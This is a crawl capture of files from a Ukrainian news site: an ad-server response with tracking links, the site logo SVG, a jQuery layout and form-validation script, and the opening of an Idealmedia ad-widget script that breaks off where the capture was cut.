["Brainberries","16000505","1","33 Years Later: See What The Cast Of ALF Looks Like Now!","","0","","","","wNpynzwl0LJrGoELB22w2Ma_jwh_mFlSamKhFyPtw1rjz0IaBys1JgFNephw2TowJ5-V9RiSmN6raXcKPkq-drdKH1zPRvG8FhqgUxEhgSBgLObmuXR9hqzTNB0lkCqW",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_16:9,c_fill,w_680/videos/t/2023-04/101924/8ac7de64de6122d88fa2f3e151b01980.mp4?v=1768243449-ErWj74h1Q5y6SolvsaT8p9ZLVxbDEicL6GKEtXhqBAQ","l":"https://clck.idealmedia.io/ghits/16000505/i/57789310/3/pp/6/1?h=wNpynzwl0LJrGoELB22w2Ma_jwh_mFlSamKhFyPtw1rjz0IaBys1JgFNephw2TowJ5-V9RiSmN6raXcKPkq-drdKH1zPRvG8FhqgUxEhgSBgLObmuXR9hqzTNB0lkCqW&rid=ae64bd6f-efe6-11f0-befc-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0c99lBjU5Ia&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4gNjusZyjGo1rMnMT1hEiOMZacROlbiQL0Xf3B8K373Q**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"ae64d70e-efe6-11f0-befc-c4cbe1e3eca4","crid":"16000505"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4gNjusZyjGo1rMnMT1hEiOMZacROlbiQL0Xf3B8K373Q**","ats":0,"rid":"ae64bd6f-efe6-11f0-befc-c4cbe1e3eca4","pvid":"4ff80dae-d3ff-44f0-a17c-721728fff83c","iv":11,"brid":32,"muidn":"q0c99lBjU5Ia","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":20601}]);
_mgqp();


--- FILE ---
content_type: image/svg+xml
request_url: https://novosti.dn.ua/images/logo_ru.svg
body_size: 142971
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="206.4pt" height="49.68pt" viewBox="0 0 206.4 49.68" version="1.1">
<defs>
<clipPath id="clip1">
  <path d="M 0 0 L 206 0 L 206 49.679688 L 0 49.679688 Z M 0 0 "/>
</clipPath>
<image id="image7" width="860" height="207" xlink:href="[data-uri]"/>
<mask id="mask0">
<use xlink:href="#image7"/>
</mask>
<image id="image6" width="860" height="207" xlink:href="[data-uri]"/>
</defs>
<g id="surface1">
<g clip-path="url(#clip1)" clip-rule="nonzero">
<use xlink:href="#image6" mask="url(#mask0)" transform="matrix(0.24,0,0,0.24,0,-0.0000079)"/>
</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://novosti.dn.ua/js/app.min.js?v=1729774309
body_size: 669
content:
var isslider=!1;function resizeAction(){if($(window).width(),$(window).width(),$(window).width(),$(window).width()<=979){var e=$(".js-position").clone();$(".homepage .js-position,.middle_block .js-position").remove(),$(".js-middle_block_tape_news").after(e);var o=$(".js-video_position").clone();$(".js-video_position").remove(),$(".js-middle_block_video_news").after(o)}if($(window).width()>979){e=$(".js-position").clone();$(".js-position").remove(),$(".js-tape_news__pos").after(e);o=$(".js-video_position").clone();$(".js-video_position").remove(),$(".js-video_news__pos").after(o)}if($(window).width()<979){var s=$(".prv").clone();$(".prv").remove(),$(".js-position_for_print_view").append(s)}else{s=$(".prv").clone();$(".prv").remove(),$(".sidebar > .social li:last-child").after(s)}}function checkName(e){return!!/[a-zA-Zа-яА-ЯёЁїЇ]+/.test(e)}function checkEmail(e){console.log(e.length);return!!/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/.test(e)}$(document).ready(function(){resizeAction();var e=new Slideout({panel:document.getElementById("panel"),menu:document.getElementById("menu"),padding:256,tolerance:70});document.querySelector(".toggle-button").addEventListener("click",function(){e.toggle()}),$(".navbar-toggle").on("click",function(){$("body").toggleClass("open_menu")}),$(".js-tape").on("click",function(){$(".js-tape").removeClass("active"),$(this).addClass("active");var e=$(this).index();console.log(e),$(".feed-news .js-tape_news").removeClass("active").eq(e).addClass("active"),console.log($(".js-tape_news").index())}),$(".js-img-load").bttrlazyloading(),$(".js-article_slider").length>0&&($(".js-article_slider").slick({slidesToShow:1,slidesToScroll:1,arrows:!0,asNavFor:".js-article_thumbs"}),$(".js-article_thumbs").slick({slidesToShow:5,slidesToScroll:1,asNavFor:".js-article_slider",dots:!1,centerMode:!0,focusOnSelect:!1})),$(".js-text_validation").blur(function(){checkName($(this).val())?$(this).removeClass("error"):$(this).addClass("error")}),$(".js-email_validation").blur(function(){checkEmail($(this).val())?$(this).removeClass("error"):$(this).addClass("error")}),$(".js-submit").on("click",function(e){$(".js-validation").each(function(){if(1==$(this).hasClass("error")|0==$(this).val().length)return e.preventDefault(),!1})}),$(".select__box").hover(function(){},function(){$(".select__box").removeClass("open")}),$(".js-video_slider").length>0&&$(".js-video_slider").slick({arrows:!1,slidesToShow:1,slidesToScroll:1,dots:!0}),$(".no-image").each(function(){var e=$(this).find(".news__text").height()+30;$(this).attr("style","min-height:"+e+"px;")}),$(window).scrollTop()>300?$(".home_desktop").addClass("open"):$(".home_desktop").removeClass("open")}),$(window).resize(function(){resizeAction()}),$(window).load(function(){$(window).scrollTop()>300?$(".home_desktop").addClass("open"):$(".home_desktop").removeClass("open"),$(window).scroll(function(){$(window).scrollTop()>300?$(".home_desktop").addClass("open"):$(".home_desktop").removeClass("open")})}),$(window).scroll(function(){$(window).scrollTop()>300?$(".home_desktop").addClass("open"):$(".home_desktop").removeClass("open")});

--- FILE ---
content_type: text/javascript
request_url: https://jsc.idealmedia.io/n/o/novosti.dn.ua.1457387.es6.js
body_size: 117026
content:
(()=>{var Fr=Object.create;var He=Object.defineProperty;var Ur=Object.getOwnPropertyDescriptor;var zr=Object.getOwnPropertyNames;var $r=Object.getPrototypeOf,jr=Object.prototype.hasOwnProperty;var $=(m,t)=>()=>(m&&(t=m(m=0)),t);var Ve=(m,t)=>()=>(t||m((t={exports:{}}).exports,t),t.exports),rt=(m,t)=>{for(var e in t)He(m,e,{get:t[e],enumerable:!0})},Jr=(m,t,e,i)=>{if(t&&typeof t=="object"||typeof t=="function")for(let s of zr(t))!jr.call(m,s)&&s!==e&&He(m,s,{get:()=>t[s],enumerable:!(i=Ur(t,s))||i.enumerable});return m};var qe=(m,t,e)=>(e=m!=null?Fr($r(m)):{},Jr(t||!m||!m.__esModule?He(e,"default",{value:m,enumerable:!0}):e,m));var X,C=$(()=>{X={idealmedia:`<div class="mgheader"><span class="mghead">%WIDGET_TITLE%</span><div class="mg_addad%id"><a class="mglogo-link" href="http://idealmedia.io/" target="_blank"><svg class="mglogo-icon" xmlns="http://www.w3.org/2000/svg" width="29" height="16" viewBox="0 0 29 16" fill="none"><rect width="29" height="16" fill="none"/><g clip-path="url(#clip0_4_17)"><path class="mglogo-path1" d="M16.4831 14.5C14.5241 14.5 13.8844 11.5936 13.1547 8.22559C12.625 5.81235 12.2052 4.31195 11.8853 3.75586C11.7953 3.59847 11.5854 3.59847 11.5055 3.75586C11.1856 4.31195 10.7558 5.81235 10.2361 8.22559C9.68634 10.7647 9.20656 12.9576 8.19704 13.9544C8.02712 14.1223 7.79723 14.2167 7.56734 14.2167C7.33744 14.2167 7.08756 14.1118 6.90765 13.9334C6.71774 13.7446 6.60779 13.4822 6.60779 13.2094C6.60779 12.9366 6.71774 12.6534 6.91764 12.475C7.44739 11.9818 8.08709 9.04399 8.36696 7.78491C9.10661 4.41687 9.73631 1.5105 11.6954 1.5105C13.6545 1.5105 14.2942 4.41687 15.0238 7.78491C15.5536 10.1981 15.9734 11.6985 16.2932 12.2546C16.3832 12.412 16.5831 12.412 16.673 12.2546C16.9929 11.6985 17.4227 10.1981 17.9425 7.78491C18.6821 4.41687 19.3118 1.5105 21.2709 1.5105C23.23 1.5105 23.8697 4.41687 24.5993 7.78491C24.8792 9.04399 25.5189 11.9818 26.0486 12.475C26.2485 12.6534 26.3585 12.9262 26.3585 13.2094C26.3585 13.7655 25.9287 14.2167 25.3989 14.2167C25.169 14.2167 24.9392 14.1223 24.7692 13.9544C23.7597 12.9576 23.2799 10.7647 22.7302 8.23608C22.2004 5.82285 21.7806 4.32244 21.4608 3.76635C21.3708 3.60896 21.1709 3.60896 21.081 3.76635C20.7611 4.32244 20.3413 5.82285 19.8116 8.23608C19.0819 11.6041 18.4422 14.5105 16.4831 14.5105V14.5Z" fill="#858484"/><path class="mglogo-path2" d="M2.95955 14.2167C2.4298 14.2167 2 13.7655 2 13.2094C2 12.9262 2.10995 12.6534 2.30985 12.475C2.8396 11.9818 3.4793 9.04399 3.75917 7.78491C4.49882 4.40638 5.12853 1.5 7.08761 1.5C7.1076 1.5 7.12759 1.5 7.14758 1.5L7.61736 1.52098L7.41745 1.96166C7.00764 2.80105 6.63782 3.94471 6.22801 5.66546C5.98812 6.5573 5.77822 7.5226 5.6183 8.22559C5.06856 10.7647 4.58878 12.9576 3.57926 13.9544C3.40934 14.1223 3.17944 14.2167 2.94955 14.2167H2.95955V14.2167Z" fill="#858484"/></g><defs><clipPath id="clip0_4_17"><rect width="25" height="13" fill="white" transform="translate(2 1.5)"/></clipPath></defs></svg></a></div></div><style id="header-style">.mglogo-link:hover .mglogo-path1{ fill: #00A0DB;} .mglogo-link:hover .mglogo-path2{ fill: #F68A22;} .mghead{font-weight:700;font-size:14px;text-transform:uppercase;text-align:left;font-family: Verdana, sans-serif;color:#4555a7;display:block;margin:0 0 0px 5px;float:left;}.mgheader{ display: table !important; width: 100% !important; }div.mg_addad%id{text-align: right; margin-right: 10px;display: inline-block;float: right;} div.mg_addad%id:hover{opacity: 1} div.mg_addad%id a{color: #000000; font:normal 10px Myriad Pro; text-decoration: none;} div.mg_addad%id img{margin: 0px -5px 0px 0px; border:0px;float: none;padding:0px;}</style>
`}});var K,P=$(()=>{K={}});var Q,B=$(()=>{Q={}});var Y,W=$(()=>{Y=["make cl[i1!]ck","(cl[i!1]ck|cl[i!1]que|kl[i!1]kone|shtyp|kl[i!1]k|kl[i!1]kn[i!1]\u0435e) ((on|[i!1]n the) )?(h[e3]re|me|please|ads|to|en cualqu[i!1]er anunc[i!1]o|qu\u1EA3ng c\xE1o|na [i!1]megen|nje nga reklamat|no an\xFAnc[i!1]o|reklamen|em alguma propaganda|[i!1]klan atan|below banner)","pres[i1!]ona \u0441ualqu[i1!]er [i1!]magen","toca la pr[i1!]mera [i1!]magen ","(cl[i!1]ck|cl[i!1]que|kl[i!1]kone|shtyp|kl[i!1]k|kl[i!1]kn[i!1]\u0435e) ((on|[i!1]n the) )?([i!1]zpod)","adclick","criteo.com","cdn.geozo.com","taboola","trck.tracking505.com"]});var Z,A=$(()=>{Z={"[GO]":"\u0414\u0430\u043B\u0456","[INFORMER_BACK_BUTTON_BANNER_TEXT]":"\u0429\u0435 \u0431\u0456\u043B\u044C\u0448\u0435 \u043D\u043E\u0432\u0438\u043D, \u044F\u043A\u0456 \u0432\u0430\u0440\u0442\u043E \u043F\u043E\u0434\u0438\u0432\u0438\u0442\u0438\u0441\u044F \u043F\u0435\u0440\u0448 \u043D\u0456\u0436 \u043F\u0456\u0442\u0438","[INFORMER_BTN_DISCOVER_MORE]":"Discover More","[INFORMER_BUTTON_MORE]":"\u0429\u0435","[INFORMER_CLOSE_AD_BUTTON]":"\u0417\u0430\u043A\u0440\u0438\u0442\u0438","[INFORMER_CRITEO_ICON_TITLE]":"AdChoices","[INFORMER_CTA_LEARN_MORE]":"\u0414\u0435\u0442\u0430\u043B\u044C\u043D\u0456\u0448\u0435","[INFORMER_DSA_ICON_TITLE]":"Widget Context Menu","[INFORMER_NEXT_UP_TITLE_TRANDING]":"\u0410\u043A\u0442\u0443\u0430\u043B\u044C\u043D\u0435","[INFORMER_OPEN_BUTTON]":"\u0412\u0456\u0434\u043A\u0440\u0438\u0442\u0438","[INFORMER_READ_FULL_ARTICLE]":"Read Full Article","[INFORMER_RECOMMENDED_FOR_YOU]":"Recommended for you","[INFORMER_SPONSORED]":"\u0421\u043F\u043E\u043D\u0441\u043E\u0440\u043E\u0432\u0430\u043D\u043E","[INFORMER_TEXT_CLOSE_AD]":"\u0417\u0430\u043A\u0440\u0438\u0442\u0438 \u043E\u0433\u043E\u043B\u043E\u0448\u0435\u043D\u043D\u044F","[INFORMER_TEXT_CLOSE_IN_TIME]":"\u0412\u0438 \u043C\u043E\u0436\u0435\u0442\u0435 \u0437\u0430\u043A\u0440\u0438\u0442\u0438 \u043E\u0433\u043E\u043B\u043E\u0448\u0435\u043D\u043D\u044F \u0447\u0435\u0440\u0435\u0437 {{delayTime}}\u0441","[INFORMER_TEXT_CLOSE_NOW]":"\u0422\u0435\u043F\u0435\u0440 \u0432\u0438 \u043C\u043E\u0436\u0435\u0442\u0435 \u0437\u0430\u043A\u0440\u0438\u0442\u0438 \u043E\u0433\u043E\u043B\u043E\u0448\u0435\u043D\u043D\u044F","[INFORMER_VIDEO_CLICK_TEXT]":"\u0414\u0456\u0437\u043D\u0430\u0442\u0438\u0441\u044F \u0431\u0456\u043B\u044C\u0448\u0435","[LS_CAB_SITE_BLOCK_ANTIFRAUD_SUBJECT_V2]":"\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 %s \u0437\u0430\u0431\u043B\u043E\u043A\u043E\u0432\u0430\u043D\u043E (%s)","[LS_INFORMERS_CLOSE_BUTTON]":"\u0417\u0430\u043A\u0440\u0438\u0442\u0438","[LS_INFORMERS_MOBILEMODAL_GO]":"Go","[LS_INFORMERS_WIDGET_MOBILE_CONTINUE]":"Continue","[WIDGET_TITLE_ADVERTISEMENT]":"\u041E\u0433\u043E\u043B\u043E\u0448\u0435\u043D\u043D\u044F LENTAINFORM","[WIDGET_TITLE_CHECK_THIS_OUT]":"\u041E\u0446\u0456\u043D\u0456\u0442\u044C","[WIDGET_TITLE_IDEALMEDIA]":"Idealmedia","[WIDGET_TITLE_IDEALMEDIA_ADVERTISEMENT]":"\u041E\u0433\u043E\u043B\u043E\u0448\u0435\u043D\u043D\u044F Idealmedia","[WIDGET_TITLE_IDEALMEDIA_NEWS]":"\u041D\u043E\u0432\u0438\u043D\u0438 Idealmedia","[WIDGET_TITLE_INTERESTING]":"\u0426\u0456\u043A\u0430\u0432\u0435 \u0432 \u043C\u0435\u0440\u0435\u0436\u0456","[WIDGET_TITLE_INTERESTING_FOR_YOU]":"\u0412\u0430\u043C \u0431\u0443\u0434\u0435 \u0446\u0456\u043A\u0430\u0432\u043E","[WIDGET_TITLE_LENTAINFORM]":"LENTAINFORM","[WIDGET_TITLE_LENTAINFORM_NEWS]":"\u041D\u043E\u0432\u0438\u043D\u0438 LENTAINFORM","[WIDGET_TITLE_MORE_COOL_STUFF]":"\u0411\u0456\u043B\u044C\u0448\u0435 \u043A\u043B\u0430\u0441\u043D\u043E\u0433\u043E \u043C\u0430\u0442\u0435\u0440\u0456\u0430\u043B\u0443","[WIDGET_TITLE_MORE_FROM_AROUND_THE_WEB]":"\u0411\u0456\u043B\u044C\u0448\u0435 \u0406\u043D\u0442\u0435\u0440\u043D\u0435\u0442-\u043D\u043E\u0432\u0438\u043D","[WIDGET_TITLE_NONE]":"","[WIDGET_TITLE_PARTNERS_NEWS]":"\u041D\u043E\u0432\u0438\u043D\u0438 \u041F\u0430\u0440\u0442\u043D\u0435\u0440\u0456\u0432","[WIDGET_TITLE_POPULAR]":"\u041F\u043E\u043F\u0443\u043B\u044F\u0440\u043D\u0435 \u0432 \u043C\u0435\u0440\u0435\u0436\u0456","[WIDGET_TITLE_PROMOTED_CONTENT]":"\u0421\u043F\u043E\u043D\u0441\u043E\u0440\u0441\u044C\u043A\u0438\u0439 \u043A\u043E\u043D\u0442\u0435\u043D\u0442","[WIDGET_TITLE_SMI]":"\u0412 \u0456\u043D\u0448\u0438\u0445 \u0417\u041C\u0406","[WIDGET_TITLE_SPONSORED_CONTENT]":"\u0421\u043F\u043E\u043D\u0441\u043E\u0440\u043E\u0432\u0430\u043D\u0438\u0439 \u043A\u043E\u043D\u0442\u0435\u043D\u0442","[WIDGET_TITLE_SUGGESTED_NEWS]":"\u0417\u0430\u043F\u0440\u043E\u043F\u043E\u043D\u043E\u0432\u0430\u043D\u0456 \u043D\u043E\u0432\u0438\u043D\u0438","[WIDGET_TITLE_YOU_MAY_LIKE]":"\u0412\u0430\u043C \u043C\u043E\u0436\u0435 \u0441\u043F\u043E\u0434\u043E\u0431\u0430\u0442\u0438\u0441\u044C"}});var j,_=$(()=>{j={library:"",cli:"8868ce2552cb1c8f4834035f480610184a0e8a63",widgetBuilder:"6e0721a4"}});var L=$(()=>{});var R=$(()=>{});var M,at=$(()=>{C();P();B();W();A();_();L();R();M=class{constructor(t){this.app=t}addHook(t,e,i=0,s=!1){{let r=i!==0;this.app[t].push(p=>{let d=this.name||this.constructor.name,f=[];return f.push(this.app.lifeCycleBlock.execute(`${t} hook ${d}`,u=>{try{r?(p=p||[],p.push(u),e.apply(this,p)):(e.apply(this,p),u())}catch(y){this.app.log(`${t} hook ${d}:`,"error",y),this.app.debugBlock.sendData(y.message),u()}},0,!1,!0)),r&&i!==999999&&f.push(this.app.lifeCycleBlock.execute("",u=>{u()},i,s,!0)),Promise.race(f)})}}}});var de,ls=$(()=>{C();P();B();W();A();_();L();R();at();de=class extends M{constructor(t){super(t),this.isDebugEnabled=!1,this.isProfilerEnabled=!1,this.app.log=this.log.bind(this),this.app.time=this.time.bind(this),this.app.timeEnd=this.timeEnd.bind(this)}initDebugger(){this.isDebugEnabled=this.app.getQueryParameterByName("mgwdebug")==="1"||!1,this.isProfilerEnabled=this.app.getQueryParameterByName("mgwprofile")==="1"||!1}log(t,e="log",i=null){if(this.isDebugEnabled){let r=["log","info","warn","error"].indexOf(e)!==-1?e:"log";typeof console[r]!="function"&&(r="log"),i&&i.stack&&i.message?console[r](`WIDGET_1457387_${this.app.uniqId}`,t,i.stack):console[r](`WIDGET_1457387_${this.app.uniqId}`,t)}}time(t){this.isProfilerEnabled&&typeof console.time=="function"&&console.time(`WIDGET_1457387_${this.app.uniqId} ${t}`)}timeEnd(t){this.isProfilerEnabled&&typeof console.timeEnd=="function"&&console.timeEnd(`WIDGET_1457387_${this.app.uniqId} ${t}`)}sendData(t){}}});var he,st,tt,Zt,Pt,qt,Nt,ae,ds,hs,ue,kt=$(()=>{C();P();B();W();A();_();L();R();(function(m){m.APP="app",m.EMAIL="email",m.RTB_FEED="rtb_feed",m.WEBSITE="website"})(he||(he={}));(function(m){m.Teaser="teaser",m.Banner="banner",m.Gpt="gpt"})(st||(st={}));(function(m){m.Wages="w",m.Exchange="e",m.InternalExchange="i",m.Video="v",m.DirectPublisherDemand="dpd",m.Azerion="azerion"})(tt||(tt={}));(function(m){m.Desktop="desktop",m.Mobile="mobile",m.Tablet="tablet",m.SmartTV="smarttv"})(Zt||(Zt={}));(function(m){m[m.MG=0]="MG",m[m.L=1]="L",m[m.AK=2]="AK",m[m.IM=3]="IM"})(Pt||(Pt={}));(function(m){m.Impt="Impt",m.Event="Event"})(qt||(qt={}));(function(m){m.PV="pv",m.PPV="ppv",m.IMP="imp"})(Nt||(Nt={}));(function(m){m.Storage="storage",m.Cmp="cmp"})(ae||(ae={}));(function(m){m.Disabled="disabled",m.ProgressBar="progressBar",m.TextTimer="textTimer"})(ds||(ds={}));(function(m){m.Site="site",m.Creative="creative",m.None="none"})(hs||(hs={}));(function(m){m.Off="off",m.Top="top",m.AttentionBased="attention-based",m.Middle="middle",m.Bottom="bottom"})(ue||(ue={}))});var re,Fe=$(()=>{C();P();B();W();A();_();L();R();re=class{constructor(t){this.isMobileResult=null,this.agent=navigator.userAgent||navigator.vendor||window.opera||"",this.controller=t||null}isMobile(){if(this.isMobileResult===null){let t=!1;(function(e){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(e.substr(0,4)))&&(t=!0)})(this.agent),this.isMobileResult=t}return this.isMobileResult}isTablet(){return/(ipad|tablet|(android(?!.*mobile))|(windows(?!.*phone)(.*touch))|kindle|playbook|silk|(puffin(?!.*(IP|AP|WP))))/.test(this.agent.toLowerCase())}isIosFBWebview(){let t=this.agent.toLowerCase();return t.indexOf("apple")>-1&&t.indexOf("iphone")>-1&&t.indexOf("webkit")>-1&&(t.indexOf("fban")>-1||t.indexOf("fbav")>-1)&&t.indexOf("safari")===-1&&t.indexOf("firefox")===-1&&t.indexOf("chrome")===-1}isIosWebview(){let t=this.agent||"",e=/iPad|iPhone|iPod/.test(t),i=/Safari/.test(t);return e&&!i}isFBAndroid(){return(this.agent.indexOf("FBAN")>-1||this.agent.indexOf("FBAV")>-1)&&this.agent.indexOf("Android")>-1}isChromeWebView(){let t=["WebView","Android.*(;\\s+wv|Version/\\d.\\d\\s+Chrome/\\d+(\\.0){3})","Linux; U; Android"],e=new RegExp("("+t.join("|")+")","ig");return!!this.agent.match(e)}isObject(t){return t!==null&&t.constructor===Object}isSupportES6(){try{return new Function("async (x = 0) => x; try {const x=window?.x;} catch {};"),!0}catch{return!1}}generateHash(){return Date.now().toString(36)+Math.random().toString(36).substring(2)}getSingleJsController(t){return this.controller||(window._mgc?.controllers||[])?.filter(e=>e.siteId===t)[0]?.controller}isLoadWithAbTest(t){let e=Number(t),i=Math.random(),s=(100-e)/2/100;return i>s&&i<1-s}isAdblockDetected(){if(!window._mgAdbDetected){let t=["banner_ad","sponsored_ad"],e=document.body||document.documentElement,i=p=>{let d=document.createElement("div");return d.className=p,d.style.setProperty("display","block","important"),d.style.setProperty("padding","1px","important"),d.style.visibility="hidden",d.style.position="absolute",d.innerHTML=".",e.appendChild(d),d},s=p=>!p.offsetHeight,r=p=>{let d=null;for(let f=0;f<p.length;f++){d=i(p[f]);let u=s(d);if(e.removeChild(d),u)return!0}return!1};window._mgAdbDetected=r(t)}return window._mgAdbDetected}getQueryParameterByName(t){t=t.replace(/[\[\]]/g,"\\$&");let i=new RegExp("[?&]"+t+"(=([^&#]*)|&|#|$)").exec(location.href);return i?i[2]?decodeURIComponent(i[2].replace(/\+/g," ")):"":null}getSiteElement(t){return t.document.head||t.document.body||t.document.documentElement}}});var fe,us=$(()=>{C();P();B();W();A();_();L();R();ls();kt();Fe();fe=class m extends re{constructor(t,e,i,s,r,p,d,f){super(f),this.BaseBlockClass=m,this.app=this,this.widgetParams=d,this.context=e,this.blankImage=`data:image/svg+xml,%3Csvg
            xmlns="http://www.w3.org/2000/svg"
            width="492" height="277"
            viewBox="0 0 492 277"
            %3E%3C/svg%3E`,this.enabledCooperationTypes=JSON.parse('["wages"]'),this.root=this.context.document.getElementById(t),this.debugBlock=new de(this),this.lifeCycleLoadResolver=null,this.waitConsentResolver=null,this.rootId=t,this.containerId=s,this.uniqId=r,this.fallbackMode=i,this.page=1,this.template="",this.templateContent=null,this.id=1457387,this.originalId=1457387,this.pvid="",this.muid="",this.widgetLoadId="",this.adblockChildId=null,this.beforeInitHooks=[],this.afterInitHooks=[],this.afterWidgetLoadEventHooks=[],this.afterPreRenderNewsHooks=[],this.beforeInjectScriptHooks=[],this.afterInjectScriptHooks=[],this.beforeLoadNewsHooks=[],this.afterLoadNewsHooks=[],this.beforePrepareCappingDataHooks=[],this.afterPrepareCappingDataHooks=[],this.afterSendCappingHooks=[],this.observerWidgetHooks=[],this.observerTeasersHooks=[],this.observerPopupWidgetHooks=[],this.blocksAddress="",this.tickerPrefix="",this.countLoadBlocks=0,this.preTemplate="",this.postTemplate="",this.banners={},this.loadedDefault=!1,this.teaserData={},this.servicerData={},this.servicerAds=[],this.pagesServicerData=[],this.childWidgetsData=JSON.parse('{"1817947":{"childId":1817947,"newsWidgetIdPartner":65308,"customFuncBlocks":[],"showMonetizationEnabled":1,"childCountNews":6,"isAdblockChild":true,"childSubtype":"under-article-widget-adblock","childTemplate":"<section data-template-schema=\\"widget\\">\\n\\t<div class=\\"mgbox\\" data-template-type=\\"container\\">\\n\\t\\t<!--advertPrefix-->\\n\\t<\\/div>\\n<\\/section>\\n\\n<section data-template-schema=\\"teaser\\">\\n\\t<div class=\\"mgline\\">\\n\\t\\t<div class=\\"image-with-text\\">\\n\\t\\t\\t<div class=\\"mcimg\\">\\n\\t\\t\\t\\t<a data-template-macros=\\"link\\">\\n\\t\\t\\t\\t\\t<div class=\\"image-container\\">\\n\\t\\t\\t\\t\\t\\t<img class=\\"mcimg\\" data-template-macros=\\"image\\" \\/>\\n\\t\\t\\t\\t\\t\\t<!--intExchangeWagesImagePlace-->\\n\\t\\t\\t\\t\\t<\\/div>\\n\\t\\t\\t\\t<\\/a>\\n\\t\\t\\t<\\/div>\\n\\t\\t\\t<div class=\\"text-elements\\">\\n\\t\\t\\t\\t<div class=\\"text_on_hover\\">\\n\\t\\t\\t\\t\\t<div class=\\"mctitle\\"><a data-template-macros=\\"link,title\\"><\\/a><\\/div>\\n\\t\\t\\t\\t\\t<div class=\\"mgtobottom\\"><\\/div>\\n\\t\\t\\t\\t<\\/div>\\n\\t\\t\\t<\\/div>\\n\\t\\t<\\/div>\\n\\t<\\/div>\\n<\\/section>\\n\\n<section data-template-schema=\\"banner\\">\\n  <div class=\\"mgline mgline-banner\\"><\\/div>\\n<\\/section>\\n"}}'),this.versionWidget=p,this.sspPerformance=10>=Math.ceil(Math.random()*100),this.doubleClickType="",this.doubleClickCheckId=0,this.doubleClickPercent=0,this.precalcRect=null,this.preRenderTeaserSizes=null,this.preRenderImageSizes=null,this.preRenderTeaserLengths=null,this.preRenderTeaserMatched=null,this.isSingleJS=this.versionWidget===17&&typeof 